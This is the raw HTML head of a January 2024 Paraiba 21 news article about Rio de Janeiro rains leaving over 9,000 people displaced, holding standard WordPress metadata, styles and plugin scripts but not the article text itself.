

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/
body_size: 24960
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados - Paraiba 21</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://paraiba21.com.br/xmlrpc.php" />
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'pt_BR', theChampCloseIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://paraiba21.com.br', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'pt_BR', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
						<script> var theChampSharingAjaxUrl = 'https://paraiba21.com.br/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://paraiba21.com.br/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<link rel="icon" type="image/png" href="https://paraiba21.com.br/wp-content/uploads/2022/07/WhatsApp-Image-2021-02-03-at-21.41.17.jpeg">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="Mais de 9 mil pessoas estão desalojadas e mais de 300 estão desabrigadas no Rio de Janeiro por conta das fortes chuvas que atingiram regiões do estado neste"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados - Paraiba 21" />
<meta property="og:description" content="Mais de 9 mil pessoas estão desalojadas e mais de 300 estão desabrigadas no Rio de Janeiro por conta das fortes chuvas que atingiram regiões do estado neste" />
<meta property="og:url" content="https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/" />
<meta property="og:site_name" content="Paraiba 21" />
<meta property="article:section" content="Destaque" />
<meta property="og:updated_time" content="2024-01-17T00:17:27-03:00" />
<meta property="og:image" content="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp" />
<meta property="og:image:secure_url" content="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp" />
<meta property="og:image:width" content="1170" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-01-17T00:13:48-03:00" />
<meta property="article:modified_time" content="2024-01-17T00:17:27-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados - Paraiba 21" />
<meta name="twitter:description" content="Mais de 9 mil pessoas estão desalojadas e mais de 300 estão desabrigadas no Rio de Janeiro por conta das fortes chuvas que atingiram regiões do estado neste" />
<meta name="twitter:image" content="https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="paraiba21" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://paraiba21.com.br/#person","name":"Para\u00edba 21"},{"@type":"WebSite","@id":"https://paraiba21.com.br/#website","url":"https://paraiba21.com.br","name":"Paraiba 21","alternateName":"Paraiba 21","publisher":{"@id":"https://paraiba21.com.br/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp","url":"https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp","width":"1170","height":"700","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/#webpage","url":"https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/","name":"Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados - Paraiba 21","datePublished":"2024-01-17T00:13:48-03:00","dateModified":"2024-01-17T00:17:27-03:00","isPartOf":{"@id":"https://paraiba21.com.br/#website"},"primaryImageOfPage":{"@id":"https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21","url":"https://paraiba21.com.br/author/paraiba21/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a344acb905e3713e6ab2199c5f5cb609?s=96&amp;d=mm&amp;r=g","caption":"paraiba21","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados - Paraiba 21","datePublished":"2024-01-17T00:13:48-03:00","dateModified":"2024-01-17T00:17:27-03:00","articleSection":"Destaque, Para\u00edba","author":{"@id":"https://paraiba21.com.br/author/paraiba21/","name":"paraiba21"},"publisher":{"@id":"https://paraiba21.com.br/#person"},"description":"Mais de 9 mil pessoas est\u00e3o desalojadas e mais de 300 est\u00e3o desabrigadas no Rio de Janeiro por conta das fortes chuvas que atingiram regi\u00f5es do estado neste","name":"Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados - Paraiba 21","@id":"https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/#richSnippet","isPartOf":{"@id":"https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/#webpage"},"image":{"@id":"https://paraiba21.com.br/wp-content/uploads/rjchuvas_mg_8606.webp"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Paraiba 21 &raquo;" href="https://paraiba21.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo;" href="https://paraiba21.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Paraiba 21 &raquo; Chuvas: estado do Rio tem mais de 9 mil desalojados e 300 desabrigados" href="https://paraiba21.com.br/2024/01/chuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paraiba21.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paraiba21.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://paraiba21.com.br/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://paraiba21.com.br/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://paraiba21.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://paraiba21.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://paraiba21.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paraiba21.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://paraiba21.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://paraiba21.com.br/wp-json/wp/v2/posts/31849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paraiba21.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://paraiba21.com.br/?p=31849' />
<link rel="alternate" type="application/json+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fchuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paraiba21.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparaiba21.com.br%2F2024%2F01%2Fchuvas-estado-do-rio-tem-mais-de-9-mil-desalojados-e-300-desabrigados%2F&#038;format=xml" />
